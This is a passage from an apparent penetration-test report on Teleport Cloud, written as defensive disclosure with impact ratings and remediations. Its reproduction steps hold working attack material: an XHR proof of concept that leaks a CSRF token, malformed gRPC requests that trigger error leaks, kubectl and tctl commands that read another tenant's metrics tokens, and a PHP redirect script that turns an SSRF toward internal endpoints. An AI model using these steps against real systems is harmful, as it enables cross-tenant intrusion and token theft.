<span id="page-14-1"></span>Cookie prefixes<sup>[2](#page-14-0)</sup> make it possible to flag cookies to have different behavior in a backward-compatible way and could allow addressing the problem. When a cookie name starts with the \_\_Host- prefix, it triggers an additional browser policy, making it only accessible by the same domain it is set on. This means that a subdomain can no longer overwrite the cookie value or set a cookie for the parent domain.

Another potential hardening could be introduced setting the sandbox attribute to generate a sandbox for the requested resource similar to the  $\langle$ iframe> sandbox attribute. This applies restrictions to the actions of a page such as preventing popups, preventing the execution of plugins and scripts, and enforcing a Same-origin Policy or a unique policy. By returning the sandbox attribute in the responses, it is possible to prevent the subdomains from reading the cookies set for other subdomains, even when they're setting the same origin:

Content-Security-Policy: sandbox allow-forms allow-scripts;

#### Resources

• "Cookie Prefixes Sample", GoogleChrome Github Org <https://googlechrome.github.io/samples/cookie-prefixes/>

<span id="page-14-0"></span>[<sup>2</sup>](#page-14-1) <https://tools.ietf.org/html/draft-west-cookie-prefixes-05>



The cloud/web/packages/build/index.ejs embedded JS template includes the grv\_csrf\_token and grv\_bearer\_token meta tags inside the response's HTML header to make it easier for the getAuthHeaders function of web/packages/sales/src/services/api/api.ts to build API requests:

```
// api.ts
export function getAuthHeaders() { 
   const accessToken = getAccessToken(); 
   const csrfToken = getXCSRFToken(); 
   return { 
      'X-CSRF-Token': csrfToken, 
     Authorization: `Bearer ${accessToken}`, 
   }; 
} 
<!-- index.ejs --> 
<!DOCTYPE html> 
<html> 
   <head> 
     <meta charset="utf-8"> 
     <meta http-equiv="X-UA-Compatible" content="IE=edge"> 
     <meta name="referrer" content="origin" /> 
     <meta name="viewport" content="width=device-width, initial-scale=1" /> 
 <meta name="grv_csrf_token" content="{{ .XCSRF }}" /> 
 <meta name="grv_bearer_token" content="{{ .Token }}" /> 
 <title><%= htmlWebpackPlugin.options.title %></title> 
     <script src="/config.js"></script> 
   </head> 
   <body> 
     <div id="app"></div> 
   </body> 
</html>
```
The Sales application currently also set some custom headers for its main index page in the SetIndexHTML function, returning a wildcard (\*) for the Access-Control-Allow-Origin CORS response header:

```
func SetIndexHTML(h http.Header) { 
     SetNoCache(h)
     SetSameOriginIFrame(h) 
     SetNoSniff(h) 
     ... 
     h.Set("Access-Control-Allow-Origin", "*") 
     ... 
}
```


This effectively means that any Origin can send a XHR request and return the response body, consequently leaking the embedded cookies' values. Note that while the grv\_csrf\_token can be leaked using the PoC included in the "Reproduction Steps" section, it's not currently possible to leak the access token since most browsers' security mechanisms prevent the use of XMLHttpRequest in combination with req.withCredentials set to true:

```
2 Access to XMLHttpRequest at 'https://teleport.sh/sales/plans' from origin 'http
                                                                                     login:1
  s://doyensec-1.teleport.sh' has been blocked by CORS policy: The value of the 'Access-
  Control-Allow-Origin' header in the response must not be the wildcard '*' when the
  request's credentials mode is 'include'. The credentials mode of requests initiated by the
  XMLHttpRequest is controlled by the withCredentials attribute.
```
# Reproduction Steps

From any page opened by the victim's user agent, trigger a XHR request to the https://teleport.sh/ sales URL and parse the request.

```
<html> 
   <!-- CSRF token leak PoC-->
   <body> 
   <script> 
         var req = new XMLHttpRequest(); 
         req.onload = reqListener; 
         req.open('GET','https://teleport.sh/sales/plans',true); 
         req.withCredentials = false; 
        req.send('{}');
         function reqListener() { alert(this.responseText); }; 
     </script> 
   </body> 
</html>
```
#### Impact

Low, the CSRF token is not currently used since the API requests are exclusively performed via gRPC setting an Authorization header and a specific content type. Considering that the token would normally be used to protect against login CSRF attacks when using the standard login and that the Sales app only allows for SAML-based logins, the issue's severity was set to Informational.

# **Complexity**

Low, an attacker only needs a way to fire a XHR request from an authenticated user's browser and read back the content.

### Remediation

**Consider removing the** Access-Control-Allow-Origin **header or returning an appropriate CORS allowed origin header only allowing specific origins.** 



A web application, while returning informative error messages, should suppress the errors and catch throwable exceptions. This prevents attackers from gathering information from the application container's built-in error response. When the attacker explores a web site looking for vulnerabilities, the amount of information that the site provides is crucial to the eventual success or failure of any attempted attacks. If the application shows the attacker a stack trace or other errors, it relinquishes information that makes the attacker's job significantly easier.

Teleport Cloud is not currently catching and suppressing several error messages when supplied with unexpected input values in production.

# Reproduction Steps

It is possible to trigger this behavior in multiple gRPC endpoints. By way of example, the POST / gravitational.cloud.sales.v1.SalesService/GetInvite route will return a gRPC status code 2 with a gRPC message detailing the database trace for the error in case a malformed token is provided:

```
POST /gravitational.cloud.sales.v1.SalesService/GetInvite HTTP/1.1 
Host: teleport.sh 
Connection: close 
Content-Length: 52 
" 
 8505265d900f90f4373074a9742998df'
```

```
HTTP/1.1 200 OK 
Content-Type: application/grpc-web+proto 
Grpc-Message: failed to retrieve invite token: 
8505265d900f90f4373074a9742998df%0A%09sql: Scan error on column index 0, 
name "token_get": type assertion to []byte failed
Grpc-Status: 2 
Connection: close 
Content-Length: 0
```
Or when a POST /gravitational.cloud.sales.v1.SalesService/ListAccounts request fails:

HTTP/1.1 200 OK



```
Content-Type: application/grpc-web+proto 
Grpc-Message: write tcp 100.92.47.4:51458->10.0.129.202:5432: write: broken pipe
Grpc-Status: 2 
Connection: close 
Content-Length: 0
```
#### Impact

Low, an error might show the attacker several pieces of valuable information: SQL query structures, network hosts communications, type of libraries or classes used, their reference chain, or their version numbers. These pieces of information enable any potential attacker to target known vulnerabilities in these components or in the information gathering phase to study the solution's design.

### **Complexity**

Low, no skills are required to exploit this vulnerability; an attacker only needs to trigger an error in the application.

#### Remediation

**Teleport Cloud web components should suppress the errors in order to guarantee that the application will never leak error messages to an attacker.** 



By default, pods are non-isolated; they accept traffic from any source. Running different Teleport instances on the same Kubernetes cluster creates a risk of one compromised Teleport instance attacking another neighboring Teleport instance belonging to a different tenant. Network segmentation is important to ensure that containers can communicate only with those they are supposed to. The network policies<sup>[3](#page-19-0)</sup> for a namespace allows application authors to restrict which pods in other namespaces may access pods and ports within their namespaces.

<span id="page-19-2"></span>*"Pods become isolated by having a NetworkPolicy that selects them. Once there is any NetworkPolicy in a namespace selecting a particular pod, that pod will reject any connections that are not allowed by any NetworkPolicy (Other pods in the namespace that are not selected by any NetworkPolicy will continue to accept all traffic).* 

*Network policies do not conflict; they are additive. If any policy or policies select a pod, the pod is restricted to what is allowed by the union of those policies' ingress/egress rules.* 

*For a network flow between two pods to be allowed, both the egress policy on the source pod and the ingress policy on the destination pod need to allow the traffic. If either the egress policy on the source, or the ingress policy on the destination denies the traffic, the traffic will be denied." <https://kubernetes.io/docs/concepts/services-networking/network-policies/>*

While evaluating such risk, Doyensec successfully hit another tenant's diagnostic endpoint, since the arguments set by the Tenant operator on the Teleport containers startup set this to the 0.0.0.0 metaaddress, listening on all IPv4 addresses assigned to the machine. As already reported by the previous TEL-Q420-13 *"Unprotected Prometheus Diagnostic Endpoint"* finding:

<span id="page-19-3"></span>*"Teleport Prometheus is a service embedded in every Teleport server for monitoring purposes. The service is disabled by default, but it is possible to enable it by using the --diag-addr. While being an opt-in feature, this metrics utility is available without any form of authentication, returning the full, un-redacted tokens along with many other Prometheus metrics metadata through the /metrics endpoint available over HTTP."* 

Following a discussion with Teleport's Cloud team, Doyensec was informed of plans to deploy a NetworkPolicy controller as part of Teleport Cloud hardening tasks<sup>[4](#page-19-1)</sup>. This was later confirmed during the **retest. All outbound connections to private addresses are now blocked and all inbound connections to all pods in a namespace are blocked. Connections to/from needed components are still allowed.**

<span id="page-19-0"></span><sup>3</sup> <https://kubernetes.io/docs/tasks/administer-cluster/declare-network-policy/>

<span id="page-19-1"></span>[<sup>4</sup>](#page-19-3) <https://github.com/gravitational/cloud/issues/230>



# Reproduction Steps

In order to reproduce the issue, use the following steps:

1. Connect to Teleport Cloud's k8s cluster and find the addresses for two different Auth servers belonging to different tenants (teleport-sh-doyensec-1, teleport-sh-doyensec-misha3):

root@ip-10-0-129-164:~# kubectl cluster-info Kubernetes master is running at https://100.100.0.1 CoreDNS is running at https://100.100.0.1/api/v1/namespaces/kube-system/services/kube-dns:dns/ proxy CoreDNS is running at https://100.100.0.1/api/v1/namespaces/kube-system/services/kube-dnsworker:dns/proxy



2. Connect via kubectl to the Teleport Auth server belonging to teleport-sh-doyensec-1, simulating a compromised server

#### 3. We observe that the teleport init is done exposing the metrics to 0.0.0.0:

I have no name!@teleport-auth-786cbdbb44-vz8jh:/\$ ps -ef UID PID PPID C STIME TTY TIME CMD

west-2.compute.internal

<sup>\$</sup> kubectl -n teleport-sh-doyensec-1 exec --stdin --tty teleport-auth-786cbdbb44 vz8jh -- /bin/bash





4. Via the tctl top command it is possible to get the current instance metrics (teleport-shdoyensec-1):

I have no name!@teleport-auth-786cbdbb44-vz8jh:/\$ tctl top http://100.92.47.7:3000



- 5. And, since no network isolation is in place, it is also possible to get the diagnostic metrics of another tenant (teleport-sh-doyensec-misha3) leaking their tokens:
	- I have no name!@teleport-auth-786cbdbb44-vz8jh:/\$ tctl top http://100.92.47.13:3000





#### Impact

High. An attacker with access to a compromised Teleport instance or with the ability to request internal network resources (e.g. via a SSRF vulnerability) could arbitrarily hit other instances' endpoint and read the metric metadata, abuse the unused tokens, or mount more complex attacks. Implementing NetworkPolicy restrictions would prevent any similar attacks.

# **Complexity**

The complexity of the attack can vary, since an attacker should find a way to issue requests to the internal network. After the introduction of a strict NetworkPolicy, complexity will also increase to account for the need for a network restrictions bypass.

### Remediation

**Different namespaces should be restricted via locked-down NetworkPolicy definitions.** 

#### **Resources**

• "Network Policies", Kubernetes Services, Load Balancing, and Networking <https://kubernetes.io/docs/concepts/services-networking/network-policies/>



# **TEL-Q121-6. Server Side Request Forgery Abusing Trusted Cluster Upsertion Route**



### **Description**

Teleport can partition compute infrastructure into multiple clusters. A cluster is a group of SSH nodes connected to the cluster's *Auth server* acting as a certificate authority (CA) for all users and nodes. Trusted clusters allow users of one cluster, the root cluster, to seamlessly SSH into the nodes of another cluster without having to "hop" between proxy servers.

On both Cloud and Self-hosted Teleport versions, privileged users can add new trusted clusters from the Web UI providing a trusted cluster resource definition with RBAC:

```
kind: trusted_cluster 
version: v2 
metadata: 
   # the trusted cluster name MUST match the 'cluster_name' setting of the root 
cluster.
   name: name-of-root-cluster 
spec: 
   # this field allows to create tunnels that are disabled, but can be enabled 
later.
   # this is the only field that can be changed later.
   enabled: true 
   # the token expected by the "root" cluster:
   # This can be a static token from the root cluster https://gravitational.com/
teleport/docs/trustedclusters/#static-join-tokens
   # or a dynamic token generated by the root cluster https://gravitational.com/
teleport/docs/trustedclusters/#dynamic-join-tokens 
   token: secret-token-from-root-cluster 
   # the address in 'host:port' form of the reverse tunnel listening port on the
   # "root" proxy server:
   tunnel_addr: root-proxy.example.com:3024 
   # the address in 'host:port' form of the web listening port on the
   # "root" proxy server:
   web_proxy_addr: root-proxy.example.com:3080 
   # RBAC for trusted clusters: it says that the users who have the role 'admin'
   # on a root cluster will be mapped to the local role 'guest'
   role_map: 
   - local: [guest] 
     remote: admin
```
Once a new Trusted Cluster definition is saved, the upsertTrustedCluster API handler (teleport/lib/ auth/apiserver.go:592) unmarshals the request and validate its properties, triggering the relationship verification mechanism through the auth.UpsertTrustedCluster function (teleport/lib/auth/ trustedcluster.go:40) and consequently the establishTrust function (teleport/lib/auth/ trustedcluster.go:236):



```
func (a *Server) establishTrust(trustedCluster services.TrustedCluster) 
([]services.CertAuthority, error) { 
 var localCertAuthorities []services.CertAuthority 
 domainName, err := a.GetDomainName() 
 if err != nil {
        	 	 return nil, trace.Wrap(err) 
 } 
 // get a list of certificate authorities for this auth server
 allLocalCAs, err := a.GetCertAuthorities(services.HostCA, false) 
 if err != nil {
        	 	 return nil, trace.Wrap(err) 
 } 
 for \overline{\ }, lca := range allLocalCAs {
        	 	 if lca.GetClusterName() == domainName { 
        		 	 localCertAuthorities = append(localCertAuthorities, lca) 
	 	 } 
 } 
 // create a request to validate a trusted cluster (token and local certificate 
authorities)
 validateRequest := ValidateTrustedClusterRequest{ 
        Token: trustedCluster.GetToken(),<br>CAs: localCertAuthorities.
               localCertAuthorities,
 } 
 // log the local certificate authorities that we are sending
 log.Debugf("Sending validate request; token=%v, CAs=%v", validateRequest.Token, 
validateRequest.CAs) 
 // send the request to the remote auth server via the proxy
 validateResponse, err := 
a.sendValidateRequestToProxy(trustedCluster.GetProxyAddress(), &validateRequest) 
 if err != \text{nil} {
        	 	 log.Error(err) 
        	 	 if strings.Contains(err.Error(), "x509") { 
               		 	 return nil, trace.AccessDenied("the trusted cluster uses 
misconfigured HTTP/TLS certificate.") 
	 	 } 
        	 	 return nil, trace.Wrap(err) 
 } 
 // log the remote certificate authorities we are adding
 log.Debugf("Received validate response; CAs=%v", validateResponse.CAs) 
 return validateResponse.CAs, nil
}
```
Then sendValidateRequestToProxy is called to perform an HTTP request directed to the remote Trusted Cluster candidate containing the token and local certificate authorities:

```
func (a *Server) sendValidateRequestToProxy(host string, validateRequest 
*ValidateTrustedClusterRequest) (*ValidateTrustedClusterResponse, error) { 
 proxyAddr := url.URL{ 
        	 	 Scheme: "https", 
        	 	 Host: host, 
 } 
 opts := []roundtrip.ClientParam{
```


```
	 	 roundtrip.SanitizerEnabled(true), 
 } 
 if lib.IsInsecureDevMode() { 
        ... 
 } 
 clt, err := roundtrip.NewClient(proxyAddr.String(), teleport.WebAPIVersion, 
opts...) 
 if err != nil {
        	 	 return nil, trace.Wrap(err) 
 } 
 validateRequestRaw, err := validateRequest.ToRaw() 
 if err != nil {
        	 	 return nil, trace.Wrap(err) 
 } 
 out, err := httplib.ConvertResponse(clt.PostJSON(context.TODO(), 
clt.Endpoint("webapi", "trustedclusters", "validate"), validateRequestRaw)) 
 if err != nil {
        	 	 return nil, trace.Wrap(err) 
 } 
 var validateResponseRaw *ValidateTrustedClusterResponseRaw 
 err = json.Unmarshal(out.Bytes(), &validateResponseRaw) 
 if err != nil {
        	 	 return nil, trace.Wrap(err) 
 } 
 validateResponse, err := validateResponseRaw.ToNative() 
 if err != nil {
        	 	 return nil, trace.Wrap(err) 
 } 
 return validateResponse, nil
}
```
Since no validation is performed on the address of the web proxy server of the cluster to join (ProxyAddr), it is possible to hit any host reachable from the Teleport Auth server's internal network, causing a Server Side Request Forgery vulnerability. Such vulnerabilities describe the ability of an attacker to create network connections from a vulnerable web application to the internal network and other Internet hosts. Frequently, a SSRF vulnerability is used to attack internal services placed behind a firewall and not directly accessible from the Internet.

In the reported SSRF, the clt.PostJSON invocation is internally using NewRequest from net/http's Golang standard library. Consequently, an attacker can also provide any  $30x$  redirect to change the request's path, host, and protocol. This is particularly dangerous in the case of Teleport Cloud installations, where the infrastructure is shared between different tenants (TEL-Q121-5).

**The issue was mitigated by implementing network segregation between nodes. All outbound connections to private addresses are blocked and all inbound connections to all pods in a namespace are blocked. Connections to/from needed components are still allowed.** 

In most of the reproduced exploitation scenarios, the content leaked to attackers will be very limited because of a JSON unmarshalling performed on the response right after it is received (:576), and the error thrown when parsing will cause only some characters to be leaked. Because of this, the SSRF in



question is mostly considered to be "blind" because the attacker has no direct way to get the response body or headers of the triggered request:

#### Reproduction Steps

In order to reproduce the issue, use the following steps:

1. While authenticated with a privileged user (e.g. *admin*), add a new Trusted Proxy specifying as the web proxy server of the cluster to join (web\_proxy\_addr) an arbitrary, controlled host (e.g. doyensec.com:443):

```
kind: trusted_cluster 
version: v2 
metadata: 
   # the trusted cluster name MUST match the 'cluster_name' setting of the root 
cluster.
   name: name-of-root-cluster 
spec: 
   # this field allows to create tunnels that are disabled, but can be enabled 
later.
   # this is the only field that can be changed later.
   enabled: true 
   # the token expected by the "root" cluster:
   # This can be a static token from the root cluster https://gravitational.com/
teleport/docs/trustedclusters/#static-join-tokens
   # or a dynamic token generated by the root cluster https://gravitational.com/
teleport/docs/trustedclusters/#dynamic-join-tokens 
   token: secret-token-from-root-cluster 
   # the address in 'host:port' form of the reverse tunnel listening port on the
   # "root" proxy server:
   tunnel_addr: root-proxy.example.com:3024 
   # the address in 'host:port' form of the web listening port on the
   # "root" proxy server:
   web_proxy_addr: doyensec.com:443
  # RBAC for trusted clusters: it says that the users who have the role 'admin'
   # on a root cluster will be mapped to the local role 'guest'
   role_map: 
   - local: [admin] 
     remote: admin
```
2. After saving the resource definition, a POST request to doyensec.com:443/v1/webapi/ trustedclusters/validate will be fired. In the controlled response, it will be possible to provide a Location header that will be respected.

> # PHP script pointing to another tenant's metrics endpoint <?php header("Location: http://100.92.47.7:3000/metrics", true, 302);

3. Because of TEL-Q121-5 it is possible to provide a specific /metrics endpoint belonging to another tenant's Auth server (in the above example, 100.92.47.7):

> GET /metrics HTTP/1.1 Host: 100.92.47.7:3000 User-Agent: Go-http-client/1.1 Accept-Encoding: gzip

HTTP/1.1 200 OK



Content-Encoding: gzip Content-Type: text/plain; version=0.0.4; charset=utf-8 Date: Tue, 19 Jan 2021 13:53:58 GMT Transfer-Encoding: chunked # HELP audit\_failed\_disk\_monitoring Number of times disk monitoring failed. # TYPE audit\_failed\_disk\_monitoring counter

- audit\_failed\_disk\_monitoring 0
- 4. Since every Prometheus diagnostic page will start with a comment<sup>[5](#page-27-0)</sup>, the JSON unmarshalling of the metrics body will return the following error:

<span id="page-27-2"></span>

#### Impact

High. By leveraging this vulnerability, an attacker can gather information about the local system, internal network, and potentially machines in neighbor networks belonging to other tenants. The ability to issue arbitrary requests to internal endpoints may also cause unwanted interactions with any internal systems.

# **Complexity**

Medium. The SSRF requires a malicious host to be added as a Trusted Cluster, a privileged operation only accessible to Teleport Auth server admins.

# Remediation

**Ensure that the Trusted Cluster association request is only issued to a safe host, possibly limiting the response content returned to the user in the error message.** 

<span id="page-27-3"></span>Attempts to guard against Server Side Request Forgery are often implemented incorrectly by either blocking all IP addresses, not handling IPv[6](#page-27-1), following HTTP redirects, or having TOCTTOU<sup>6</sup> issues.

We do not have a specific drop-in anti-SSRF library for Golang to recommend. The strategy of making a safe custom http/Transport and net/Dialer is outlined at [https://www.agwa.name/blog/post/](https://www.agwa.name/blog/post/preventing_server_side_request_forgery_in_golang) [preventing\\_server\\_side\\_request\\_forgery\\_in\\_golang,](https://www.agwa.name/blog/post/preventing_server_side_request_forgery_in_golang) but requires changes.

<span id="page-27-0"></span>[5](#page-27-2) <https://prometheus.io/docs/prometheus/latest/querying/basics/#comments>

<span id="page-27-1"></span> $6$  Time of check to time of use

